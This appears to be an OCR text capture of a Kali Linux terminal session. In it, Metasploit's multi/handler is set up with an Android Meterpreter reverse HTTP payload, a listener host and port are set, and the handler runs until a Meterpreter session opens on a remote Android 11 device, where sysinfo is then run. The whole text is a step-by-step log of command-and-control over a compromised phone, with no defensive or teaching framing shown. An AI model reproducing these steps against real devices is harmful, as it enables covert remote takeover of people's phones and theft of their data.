 1 2 3 4
22:31
root@kali: /home/jbadarsh
File Actions Edit View Help
Interact with a module by name or index. For example info 264, use 264 or use exploit/multi/http/vtiger_php_exec
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_http
payload => android/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_http):
Name Current Setting Required Description
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.109.131
LHOST => 192.168.109.131
msf6 exploit(multi/handler) > LPORT 443
[-] Unknown command: LPORT
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.109.131:443
[*] http://192.168.109.131:443 handling request from 100.100.94.90; (UUID: hi15zahh) Staging dalvik payload (74265 bytes) ...
[*] Meterpreter session 1 opened (192.168.109.131:443 > 100.100.94.90:43257) at 2023-03-25 22:19:45 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 11.0.0 - Linux 3.18.14-13670986-QB29103187
Meterpreter : dalvik/android
meterpreter >